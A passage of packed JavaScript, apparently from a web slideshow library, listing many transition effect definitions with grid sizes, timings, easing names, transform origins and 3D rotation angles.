1R\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'Q\',b:\'y\',a:1l,h:\'k\'}},{i:\'Y s X P M K-t (n)\',d:[2,4],g:[4,7],f:{e:1c,j:\'n\'},c:{o:\'Q\',b:\'y\',a:1l,h:\'26\'}},{i:\'Y s X P M L-G (D)\',d:[2,4],g:[4,7],f:{e:1c,j:\'D\'},c:{o:\'Q\',b:\'y\',a:1l,h:\'1Y\'}},{i:\'Y s X P M K-G (k)\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'Q\',b:\'y\',a:1l,h:\'1W\'}},{i:\'Y s X P M L-t (k)\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'Q\',b:\'y\',a:1l,h:\'23\'}},{i:\'Y s X d m G (n)\',d:[7,11],g:1,f:{e:1a,j:\'n\'},c:{o:\'Q\',b:\'u\',a:p,h:\'G\'}},{i:\'Y s X d m G (D)\',d:[7,11],g:1,f:{e:1a,j:\'D\'},c:{o:\'Q\',b:\'u\',a:p,h:\'G\'}},{i:\'Y s X d m G (k)\',d:[7,11],g:1,f:{e:1a,j:\'k\'},c:{o:\'Q\',b:\'u\',a:p,h:\'G\'}},{i:\'Y s X d m t (n)\',d:[7,11],g:1,f:{e:1a,j:\'n\'},c:{o:\'Q\',b:\'u\',a:p,h:\'t\'}},{i:\'Y s X d m t (D)\',d:[7,11],g:1,f:{e:1a,j:\'D\'},c:{o:\'Q\',b:\'u\',a:p,h:\'t\'}},{i:\'Y s X d m t (k)\',d:[7,11],g:1,f:{e:1a,j:\'k\'},c:{o:\'Q\',b:\'u\',a:p,h:\'t\'}},{i:\'Y s X d M K m L (n)\',d:[7,11],g:1,f:{e:1a,j:\'n\'},c:{o:\'Q\',b:\'u\',a:p,h:\'L\'}},{i:\'Y s X d M K m L (k)\',d:[7,11],g:1,f:{e:1a,j:\'k\'},c:{o:\'Q\',b:\'u\',a:p,h:\'L\'}},{i:\'Y s X d M L m K (D)\',d:[7,11],g:1,f:{e:1a,j:\'D\'},c:{o:\'Q\',b:\'u\',a:p,h:\'K\'}},{i:\'Y s X d M L m K (k)\',d:[7,11],g:1,f:{e:1a,j:\'k\'},c:{o:\'Q\',b:\'u\',a:p,h:\'K\'}},{i:\'Y s X O m L (n)\',d:1,g:[12,16],f:{e:q,j:\'n\'},c:{o:\'Q\',b:\'u\',a:p,h:\'L\'}},{i:\'Y s X O m L (D)\',d:1,g:[12,16],f:{e:q,j:\'D\'},c:{o:\'Q\',b:\'u\',a:p,h:\'L\'}},{i:\'Y s X O m L (k)\',d:1,g:[12,16],f:{e:q,j:\'k\'},c:{o:\'Q\',b:\'u\',a:p,h:\'L\'}},{i:\'Y s X O m K (n)\',d:1,g:[12,16],f:{e:q,j:\'n\'},c:{o:\'Q\',b:\'u\',a:p,h:\'K\'}},{i:\'Y s X O m K (D)\',d:1,g:[12,16],f:{e:q,j:\'D\'},c:{o:\'Q\',b:\'u\',a:p,h:\'K\'}},{i:\'Y s X O m K (k)\',d:1,g:[12,16],f:{e:q,j:\'k\'},c:{o:\'Q\',b:\'u\',a:p,h:\'K\'}},{i:\'Y s X O M t m G (n)\',d:1,g:[12,16],f:{e:q,j:\'n\'},c:{o:\'Q\',b:\'u\',a:p,h:\'G\'}},{i:\'Y s X O M t m G (k)\',d:1,g:[12,16],f:{e:q,j:\'k\'},c:{o:\'Q\',b:\'u\',a:p,h:\'G\'}},{i:\'Y s X O M G m t (D)\',d:1,g:[12,16],f:{e:q,j:\'D\'},c:{o:\'Q\',b:\'u\',a:p,h:\'t\'}},{i:\'Y s X O M G m t (k)\',d:1,g:[12,16],f:{e:q,j:\'k\'},c:{o:\'Q\',b:\'u\',a:p,h:\'t\'}},{i:\'1v\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'Q\',b:\'1f\',a:U,h:\'t\',1g:0.5}},{i:\'1v d\',d:4,g:1,f:{e:1c,j:\'n\'},c:{o:\'Q\',b:\'1f\',a:U,h:\'t\',1g:0.5}},{i:\'1v g\',d:1,g:4,f:{e:1c,j:\'n\'},c:{o:\'Q\',b:\'1f\',a:U,h:\'t\',1g:0.5}},{i:\'1v P z\',d:3,g:4,f:{e:1u,j:\'n\'},c:{o:\'Q\',b:\'1f\',a:U,h:\'t\',1g:0.5,x:v}},{i:\'1v P C\',d:3,g:4,f:{e:1u,j:\'n\'},c:{o:\'Q\',b:\'1f\',a:U,h:\'K\',1g:0.5,w:-v}},{i:\'1v-1H P z\',d:3,g:4,f:{e:15,j:\'n\'},c:{o:\'Q\',b:\'1f\',a:U,h:\'t\',1g:0.5,x:v}},{i:\'1v-1H P C\',d:3,g:4,f:{e:15,j:\'n\'},c:{o:\'Q\',b:\'1f\',a:U,h:\'K\',1g:0.5,w:-v}},{i:\'1v 1H d\',d:4,g:1,f:{e:1c,j:\'n\'},c:{o:\'Q\',b:\'1f\',a:U,h:\'G\',1g:0.5}},{i:\'1v 1H g\',d:1,g:4,f:{e:1c,j:\'n\'},c:{o:\'Q\',b:\'1f\',a:U,h:\'t\',1g:0.5}},{i:\'1d f M t\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'V\',b:\'y\',a:U,h:\'G\',x:v}},{i:\'1d f M G\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'V\',b:\'y\',a:U,h:\'t\',x:-v}},{i:\'1d f M K\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'V\',b:\'y\',a:U,h:\'L\',w:-v}},{i:\'1d f M L\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'V\',b:\'y\',a:U,h:\'K\',w:v}},{i:\'1d P M t\',d:[3,4],g:[3,4],f:{e:19,j:\'n\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',x:v}},{i:\'1d P M G\',d:[3,4],g:[3,4],f:{e:19,j:\'D\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',x:-v}},{i:\'1d P M K\',d:[3,4],g:[3,4],f:{e:19,j:\'n\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',w:-v}},{i:\'1d P M L\',d:[3,4],g:[3,4],f:{e:19,j:\'D\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',w:v}},{i:\'1d d M K\',d:[6,12],g:1,f:{e:19,j:\'n\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',w:v}},{i:\'1d d M L\',d:[6,12],g:1,f:{e:19,j:\'D\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',w:-v}},{i:\'1d g M t\',d:1,g:[6,12],f:{e:19,j:\'n\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',x:-v}},{i:\'1d g M G\',d:1,g:[6,12],f:{e:19,j:\'D\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',x:v}},{i:\'1w d M t\',d:[3,10],g:1,f:{e:19,j:\'n\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',x:v}},{i:\'1w d M G\',d:[3,10],g:1,f:{e:19,j:\'D\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',x:-v}},{i:\'1w g M K\',d:1,g:[3,10],f:{e:19,j:\'n\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',w:-v}},{i:\'1w g M L\',d:1,g:[3,10],f:{e:19,j:\'D\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',w:v}},{i:\'1w s 1q f M t\',d:1,g:1,f:{e:q,j:\'n\'},c:{o:\'Q\',b:\'y\',a:U,h:\'G\',1g:0.1,1s:-v,x:v}},{i:\'1w s 1q f M G\',d:1,g:1,f:{e:q,j:\'n\'},c:{o:\'Q\',b:\'y\',a:U,h:\'t\',1g:0.1,1s:v,x:-v}},{i:\'1w s 1q P M t\',d:[3,4],g:[3,4],f:{e:19,j:\'n\'},c:{o:\'Q\',b:\'y\',a:U,h:\'G\',1s:-1r}},{i:\'1w s 1q P M G\',d:[3,4],g:[3,4],f:{e:19,j:\'n\'},c:{o:\'Q\',b:\'y\',a:U,h:\'t\',1s:-1r}},{i:\'1w s 1q P M k\',d:[3,4],g:[3,4],f:{e:19,j:\'k\'},c:{o:\'Q\',b:\'y\',a:U,h:\'k\',1s:-1r}},{i:\'E f 1Q\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'13\',b:\'y\',a:18,h:\'t\',1g:0.8}},{i:\'E f M 1L\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'13\',b:\'u\',a:18,h:\'t\',1g:1.2}},{i:\'E P k\',d:[3,4],g:[3,4],f:{e:1u,j:\'k\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',1g:0.1}},{i:\'E P M 1L k\',d:[3,4],g:[3,4],f:{e:1u,j:\'k\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',1g:2}},{i:\'E 1Q s 1q P k\',d:[3,4],g:[3,4],f:{e:1u,j:\'k\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',1g:0.1,1s:v}},{i:\'E s 1q P M 1L k\',d:[3,4],g:[3,4],f:{e:1u,j:\'k\'},c:{o:\'13\',b:\'y\',a:U,h:\'t\',1g:2,1s:-v}},{i:\'1F-X P 21\',d:3,g:4,f:{e:15,j:\'n\'},c:{o:\'V\',b:\'u\',a:24,h:\'1W\'}},{i:\'1F-X d z\',d:6,g:1,f:{e:0,j:\'n\'},c:{o:\'Q\',b:\'y\',a:U,h:\'t\'}},{i:\'1F-X d C\',d:6,g:1,f:{e:0,j:\'n\'},c:{o:\'Q\',b:\'y\',a:U,h:\'K\'}},{i:\'1F-X g z\',d:1,g:8,f:{e:0,j:\'n\'},c:{o:\'Q\',b:\'y\',a:U,h:\'t\'}},{i:\'1F-X g C\',d:1,g:8,f:{e:0,j:\'n\'},c:{o:\'Q\',b:\'y\',a:U,h:\'K\'}}],1Z:[{i:\'1b f m G (l°)\',d:1,g:1,f:{e:q,j:\'n\'},r:{c:{x:1J},b:\'1A\',a:F,h:\'z\'},A:{c:{x:l},b:\'y\',a:F,h:\'z\'}},{i:\'1b f m t (l°)\',d:1,g:1,f:{e:q,j:\'n\'},r:{c:{x:-1J},b:\'1A\',a:F,h:\'z\'},A:{c:{x:-l},b:\'y\',a:F,h:\'z\'}},{i:\'1b f m L (l°)\',d:1,g:1,f:{e:q,j:\'n\'},r:{c:{w:-1J},b:\'1A\',a:1y,h:\'C\'},A:{c:{w:-l},b:\'y\',a:1y,h:\'C\'}},{i:\'1b f m K (l°)\',d:1,g:1,f:{e:q,j:\'n\'},r:{c:{w:1J},b:\'1A\',a:1y,h:\'C\'},A:{c:{w:l},b:\'y\',a:1y,h:\'C\'}},{i:\'1b P m G (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'n\'},r:{c:{x:l},b:\'u\',a:F,h:\'z\'}},{i:\'1b P m t (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'D\'},r:{c:{x:-l},b:\'u\',a:F,h:\'z\'}},{i:\'1b P m L (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'1i-n\'},r:{c:{w:-l},b:\'u\',a:F,h:\'C\'}},{i:\'1b P m K (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'1i-D\'},r:{c:{w:l},b:\'u\',a:F,h:\'C\'}},{i:\'1G S P k (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'k\'},r:{c:{x:l},b:\'u\',a:1K,h:\'z\'}},{i:\'1E S P k (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'k\'},r:{c:{w:l},b:\'u\',a:1K,h:\'C\'}},{i:\'E s S P m G (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'n\'},I:{c:{B:0.1D},a:1n,b:\'14\'},r:{c:{x:l},b:\'H\',a:F,h:\'z\'},A:{a:1e,b:\'H\'}},{i:\'E s S P m t (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'D\'},I:{c:{B:0.1D},a:1n,b:\'14\'},r:{c:{x:-l},b:\'H\',a:F,h:\'z\'},A:{a:1e,b:\'H\'}},{i:\'E s S P m L (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'1i-n\'},I:{c:{B:0.1D},a:1n,b:\'14\'},r:{c:{w:-l},b:\'H\',a:F,h:\'C\'},A:{a:1e,b:\'H\'}},{i:\'E s S P m K (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'1i-D\'},I:{c:{B:0.1D},a:1n,b:\'14\'},r:{c:{w:l},b:\'H\',a:F,h:\'C\'},A:{a:1e,b:\'H\'}},{i:\'E s z S P k (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'k\'},I:{c:{B:0.1D,w:1j},a:1n,b:\'14\'},r:{c:{x:l,w:-1j},b:\'H\',a:1K,h:\'z\'},A:{c:{w:0},a:1e,b:\'H\'}},{i:\'E s C S P k (l°)\',d:[2,4],g:[4,7],f:{e:q,j:\'k\'},I:{c:{B:0.1D,x:-15},a:1n,b:\'14\'},r:{c:{w:l,x:15},b:\'H\',a:1K,h:\'C\'},A:{c:{x:0},a:1e,b:\'H\'}},{i:\'1b d m G (l°)\',d:[5,9],g:1,f:{e:q,j:\'n\'},r:{c:{x:l},b:\'u\',a:18,h:\'z\'}},{i:\'1b d m t (l°)\',d:[5,9],g:1,f:{e:q,j:\'n\'},r:{c:{x:-l},b:\'u\',a:18,h:\'z\'}},{i:\'1b d m L (l°)\',d:[5,9],g:1,f:{e:q,j:\'n\'},r:{c:{w:-l},b:\'u\',a:F,h:\'C\'}},{i:\'1b d m K (l°)\',d:[5,9],g:1,f:{e:q,j:\'D\'},r:{c:{w:l},b:\'u\',a:F,h:\'C\'}},{i:\'1G S d k (l°)\',d:[5,9],g:1,f:{e:q,j:\'k\'},r:{c:{x:l},b:\'u\',a:18,h:\'z\'}},{i:\'1E S d k (l°)\',d:[5,9],g:1,f:{e:q,j:\'k\'},r:{c:{w:-l},b:\'u\',a:18,h:\'C\'}},{i:\'1E S d k (1C°)\',d:[3,7],g:1,f:{e:1N,j:\'k\'},r:{c:{w:-1C},b:\'u\',a:1O,h:\'C\'}},{i:\'E s S d m G (l°)\',d:[5,9],g:1,f:{e:19,j:\'n\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:l},b:\'H\',a:1m,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s S d m t (l°)\',d:[5,9],g:1,f:{e:19,j:\'D\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:-l},b:\'H\',a:1m,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s S d m L (l°)\',d:[5,9],g:1,f:{e:19,j:\'n\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-l},b:\'u\',a:p,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s S d m K (l°)\',d:[5,9],g:1,f:{e:19,j:\'D\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:l},b:\'u\',a:p,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s z S d k (l°)\',d:[5,9],g:1,f:{e:19,j:\'k\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:l},b:\'H\',a:1m,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s C S d k (l°)\',d:[5,9],g:1,f:{e:19,j:\'k\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-l},b:\'H\',a:p,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'1b O m G (l°)\',d:1,g:[5,9],f:{e:q,j:\'n\'},r:{c:{x:l},b:\'u\',a:18,h:\'z\'}},{i:\'1b O m t (l°)\',d:1,g:[5,9],f:{e:q,j:\'n\'},r:{c:{x:-l},b:\'u\',a:18,h:\'z\'}},{i:\'1b O m L (l°)\',d:1,g:[5,9],f:{e:q,j:\'n\'},r:{c:{w:-l},b:\'u\',a:F,h:\'C\'}},{i:\'1b O m K (l°)\',d:1,g:[5,9],f:{e:q,j:\'D\'},r:{c:{w:l},b:\'u\',a:F,h:\'C\'}},{i:\'1G S O k (l°)\',d:1,g:[5,9],f:{e:q,j:\'k\'},r:{c:{x:l},b:\'u\',a:18,h:\'z\'}},{i:\'1E S O k (l°)\',d:1,g:[5,9],f:{e:q,j:\'k\'},r:{c:{w:-l},b:\'u\',a:18,h:\'C\'}},{i:\'1G S O k (1C°)\',d:1,g:[4,9],f:{e:1N,j:\'k\'},r:{c:{x:1C},b:\'u\',a:1O,h:\'z\'}},{i:\'E s S O m G (l°)\',d:1,g:[7,11],f:{e:19,j:\'n\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:l},b:\'u\',a:p,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s S O m t (l°)\',d:1,g:[7,11],f:{e:19,j:\'D\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:-l},b:\'u\',a:p,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s S O m L (l°)\',d:1,g:[7,11],f:{e:19,j:\'n\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-l},b:\'H\',a:1m,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s S O m K (l°)\',d:1,g:[7,11],f:{e:q,j:\'D\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:l},b:\'H\',a:1m,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s z S O k (l°)\',d:1,g:[7,11],f:{e:q,j:\'k\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:l},b:\'H\',a:p,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s C S O k (l°)\',d:1,g:[7,11],f:{e:q,j:\'k\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-l},b:\'H\',a:1m,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'1T 1U 1V s S m G (l°)\',d:1,g:[7,11],f:{e:q,j:\'n\'},I:{c:{B:0.N,w:-1j},a:p,b:\'y\'},r:{c:{w:-1j,x:l},b:\'u\',a:F,h:\'z\'},A:{c:{w:0,e:W},b:\'y\',a:p}},{i:\'1T 1U 1V s S m t (l°)\',d:1,g:[7,11],f:{e:q,j:\'D\'},I:{c:{B:0.N,w:-1j},a:p,b:\'y\'},r:{c:{w:1j,x:-l},b:\'u\',a:F,h:\'z\'},A:{c:{w:0,e:W},b:\'y\',a:p}},{i:\'1d 1t m G (v°)\',d:1,g:1,f:{e:q,j:\'n\'},r:{c:{x:v},b:\'u\',a:18,h:\'z\'}},{i:\'1d 1t m t (v°)\',d:1,g:1,f:{e:q,j:\'n\'},r:{c:{x:-v},b:\'u\',a:18,h:\'z\'}},{i:\'1d 1t m L (v°)\',d:1,g:1,f:{e:q,j:\'n\'},r:{c:{w:-v},b:\'u\',a:18,h:\'C\'}},{i:\'1d 1t m K (v°)\',d:1,g:1,f:{e:q,j:\'n\'},r:{c:{w:v},b:\'u\',a:18,h:\'C\'}},{i:\'E s 17 1t m G (v°)\',d:1,g:1,f:{e:q,j:\'k\'},r:{c:{B:0.8,1s:7,w:10,x:1r},b:\'1f\',a:1y,h:\'z\'},A:{c:{1s:0,w:0,x:v},a:1y,b:\'1f\'}},{i:\'E s 17 1t m t (v°)\',d:1,g:1,f:{e:q,j:\'k\'},r:{c:{B:0.8,1s:-7,w:10,x:-1r},b:\'1f\',a:1y,h:\'z\'},A:{c:{1s:0,w:0,x:-v},a:1y,b:\'1f\'}},{i:\'E s 17 1k m G (v°)\',d:[2,4],g:[4,7],f:{e:q,j:\'n\'},I:{c:{B:0.N},a:1n,b:\'14\'},r:{c:{x:v},b:\'H\',a:F,h:\'z\'},A:{a:1e,b:\'H\'}},{i:\'E s 17 1k m t (v°)\',d:[2,4],g:[4,7],f:{e:q,j:\'D\'},I:{c:{B:0.N},a:1n,b:\'14\'},r:{c:{x:-v},b:\'H\',a:F,h:\'z\'},A:{a:1e,b:\'H\'}},{i:\'E s 17 1k m L (v°)\',d:[2,4],g:[4,7],f:{e:q,j:\'1i-n\'},I:{c:{B:0.N},a:1n,b:\'14\'},r:{c:{w:-v},b:\'H\',a:F,h:\'C\'},A:{a:1e,b:\'H\'}},{i:\'E s 17 1k m K (v°)\',d:[2,4],g:[4,7],f:{e:q,j:\'1i-D\'},I:{c:{B:0.N},a:1n,b:\'14\'},r:{c:{w:v},b:\'H\',a:F,h:\'C\'},A:{a:1e,b:\'H\'}},{i:\'E s z 17 1k k (v°)\',d:[2,4],g:[4,7],f:{e:q,j:\'k\'},I:{c:{B:0.q,w:-15},a:1p,b:\'14\'},r:{c:{x:q,w:15},b:\'H\',a:1p,h:\'z\'},A:{c:{x:v,w:0},a:1p,b:\'H\'}},{i:\'E s C 17 1k k (v°)\',d:[2,4],g:[4,7],f:{e:q,j:\'k\'},I:{c:{B:0.q,x:15},a:1p,b:\'14\'},r:{c:{w:q,x:-15},b:\'H\',a:1p,h:\'C\'},A:{c:{w:v,x:0},a:1p,b:\'H\'}},{i:\'1d d m G (v°)\',d:[5,9],g:1,f:{e:q,j:\'n\'},r:{c:{x:v},b:\'u\',a:18,h:\'z\'}},{i:\'1d d m t (v°)\',d:[5,9],g:1,f:{e:q,j:\'n\'},r:{c:{x:-v},b:\'u\',a:18,h:\'z\'}},{i:\'1G 17 d k (v°)\',d:[5,9],g:1,f:{e:q,j:\'k\'},r:{c:{x:v},b:\'u\',a:18,h:\'z\'}},{i:\'E s 17 d m G (v°)\',d:[5,9],g:1,f:{e:q,j:\'n\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:20},b:\'H\',a:F,h:\'z\'},A:{c:{e:W,x:v},b:\'J\',a:p}},{i:\'E s 17 d m t (v°)\',d:[5,9],g:1,f:{e:q,j:\'D\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:-v},b:\'H\',a:F,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s 17 d m L (v°)\',d:[5,9],g:1,f:{e:q,j:\'n\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-v},b:\'H\',a:F,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s 17 d m K (v°)\',d:[5,9],g:1,f:{e:q,j:\'D\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:v},b:\'H\',a:F,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s z 17 d k (v°)\',d:[5,9],g:1,f:{e:q,j:\'k\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:v},b:\'H\',a:F,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s C 17 d k (v°)\',d:[5,9],g:1,f:{e:q,j:\'k\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-v},b:\'H\',a:F,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s z 17 1I d m G (v°)\',d:[7,11],g:1,f:{e:q,j:\'n\'},r:{c:{B:0.N,x:1r},b:\'14\',a:F,h:\'z\'},A:{c:{x:v},b:\'14\',a:F}},{i:\'E s z 17 1I d m t (v°)\',d:[7,11],g:1,f:{e:q,j:\'D\'},r:{c:{B:0.N,x:-1r},b:\'14\',a:F,h:\'z\'},A:{c:{x:-v},b:\'14\',a:F}},{i:\'1d O m L (v°)\',d:1,g:[5,9],f:{e:q,j:\'n\'},r:{c:{w:-v},b:\'u\',a:F,h:\'C\'}},{i:\'1d O m K (v°)\',d:1,g:[5,9],f:{e:q,j:\'D\'},r:{c:{w:v},b:\'u\',a:F,h:\'C\'}},{i:\'1E 17 O k (v°)\',d:1,g:[5,9],f:{e:q,j:\'k\'},r:{c:{w:-v},b:\'u\',a:F,h:\'C\'}},{i:\'E s 17 O m L (v°)\',d:1,g:[7,11],f:{e:q,j:\'n\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-v},b:\'H\',a:F,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s 17 O m K (v°)\',d:1,g:[7,11],f:{e:q,j:\'D\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:v},b:\'H\',a:F,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s 17 O m G (v°)\',d:1,g:[7,11],f:{e:q,j:\'n\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:v},b:\'H\',a:F,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s 17 O m t (v°)\',d:1,g:[7,11],f:{e:q,j:\'D\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:-v},b:\'H\',a:F,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s z 17 O k (v°)\',d:1,g:[7,11],f:{e:q,j:\'k\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:v},b:\'H\',a:F,h:\'z\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s C 17 O k (v°)\',d:1,g:[7,11],f:{e:q,j:\'k\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-v},b:\'H\',a:F,h:\'C\'},A:{c:{e:W},b:\'J\',a:p}},{i:\'E s C 17 1I O m G (v°)\',d:1,g:[7,11],f:{e:q,j:\'n\'},r:{c:{B:0.N,w:1r},b:\'14\',a:F,h:\'C\'},A:{c:{w:v},b:\'14\',a:F}},{i:\'E s C 17 1I O m t (v°)\',d:1,g:[7,11],f:{e:q,j:\'D\'},r:{c:{B:0.N,w:-1r},b:\'14\',a:F,h:\'C\'},A:{c:{w:-v},b:\'14\',a:F}},{i:\'1b 1t m G (l°, R T)\',d:1,g:1,f:{e:q,j:\'n\',T:\'R\'},r:{c:{x:l},b:\'u\',a:18,h:\'z\'}},{i:\'1b 1t m t (l°, R T)\',d:1,g:1,f:{e:q,j:\'n\',T:\'R\'},r:{c:{x:-l},b:\'u\',a:18,h:\'z\'}},{i:\'1b 1t m L (l°, R T)\',d:1,g:1,f:{e:q,j:\'n\',T:\'R\'},r:{c:{w:-l},b:\'u\',a:18,h:\'C\'}},{i:\'1b 1t m K (l°, R T)\',d:1,g:1,f:{e:q,j:\'n\',T:\'R\'},r:{c:{w:l},b:\'u\',a:18,h:\'C\'}},{i:\'E s S 1k m G (l°, R T)\',d:[2,4],g:[4,7],f:{e:q,j:\'n\',T:\'R\'},I:{c:{B:0.N},a:1n,b:\'14\'},r:{c:{x:l},b:\'H\',a:F,h:\'z\'},A:{a:1e,b:\'H\'}},{i:\'E s S 1k m t (l°, R T)\',d:[2,4],g:[4,7],f:{e:q,j:\'D\',T:\'R\'},I:{c:{B:0.N},a:1n,b:\'14\'},r:{c:{x:-l},b:\'H\',a:F,h:\'z\'},A:{a:1e,b:\'H\'}},{i:\'E s S 1k m L (l°, R T)\',d:[2,4],g:[4,7],f:{e:q,j:\'1i-n\',T:\'R\'},I:{c:{B:0.N},a:1n,b:\'14\'},r:{c:{w:-l},b:\'H\',a:F,h:\'C\'},A:{a:1e,b:\'H\'}},{i:\'E s S 1k m K (l°, R T)\',d:[2,4],g:[4,7],f:{e:q,j:\'1i-D\',T:\'R\'},I:{c:{B:0.N},a:1n,b:\'14\'},r:{c:{w:l},b:\'H\',a:F,h:\'C\'},A:{a:1e,b:\'H\'}},{i:\'E s z S 1k k (l°, R T)\',d:[2,4],g:[4,7],f:{e:q,j:\'k\',T:\'R\'},I:{c:{B:0.1h},a:1p,b:\'14\'},r:{c:{x:l},b:\'H\',a:1p,h:\'z\'},A:{a:1p,b:\'H\'}},{i:\'E s C S 1k k (l°, R T)\',d:[2,4],g:[4,7],f:{e:q,j:\'k\',T:\'R\'},I:{c:{B:0.1h},a:1p,b:\'14\'},r:{c:{w:l},b:\'H\',a:1p,h:\'C\'},A:{a:1p,b:\'H\'}},{i:\'E s S d m G (l°, R T)\',d:[5,9],g:1,f:{e:1h,j:\'n\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:l},b:\'u\',a:1m,h:\'z\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s S d m t (l°, R T)\',d:[5,9],g:1,f:{e:1h,j:\'D\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:-l},b:\'u\',a:1m,h:\'z\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s S d m L (l°, R T)\',d:[5,9],g:1,f:{e:1h,j:\'n\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-l},b:\'H\',a:F,h:\'C\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s S d m K (l°, R T)\',d:[5,9],g:1,f:{e:1h,j:\'D\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:l},b:\'H\',a:F,h:\'C\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s z S d k (l°, R T)\',d:[5,9],g:1,f:{e:1h,j:\'k\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:l},b:\'u\',a:1m,h:\'z\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s C S d k (l°, R T)\',d:[5,9],g:1,f:{e:1h,j:\'k\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-l},b:\'H\',a:F,h:\'C\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s S O m L (l°, R T)\',d:1,g:[7,11],f:{e:1h,j:\'n\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-l},b:\'u\',a:1m,h:\'C\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s S O m K (l°, R 